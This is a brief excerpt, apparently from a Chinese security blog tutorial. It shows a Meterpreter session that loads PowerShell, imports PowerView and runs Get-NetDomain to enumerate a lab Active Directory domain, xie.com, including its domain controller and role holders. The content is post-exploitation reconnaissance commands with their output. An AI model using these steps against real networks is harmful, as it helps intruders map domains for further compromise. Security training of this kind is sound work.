 meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_import /root/PowerView.ps1
[+] File successfully imported. No result was returned.
meterpreter > powershell_execute Get-NetDomain
[+] Command execution completed:
Forest : xie.com
DomainControllers : {WIN2008.xie.com}
Children : {}
DomainMode : Windows2008R2Domain
Parent :
PdcRoleOwner : WIN2008.xie.com
RidRoleOwner : WIN2008.xie.com
InfrastructureRoleOwner : WIN2008.xie.com
Name : xie.com
谢公子学安全
https://blog.csdn.net/qq_36119192